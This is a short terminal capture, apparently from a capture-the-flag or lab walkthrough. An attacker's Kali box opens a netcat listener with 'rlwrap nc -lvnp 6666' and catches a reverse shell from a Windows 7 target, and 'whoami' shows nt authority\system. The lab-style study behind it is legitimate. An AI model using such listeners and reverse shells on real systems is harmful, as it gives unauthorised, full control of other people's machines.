 ┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.9] 53153
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\windows\temp\test>whoami
whoami
nt authority\system
C:\windows\temp\test>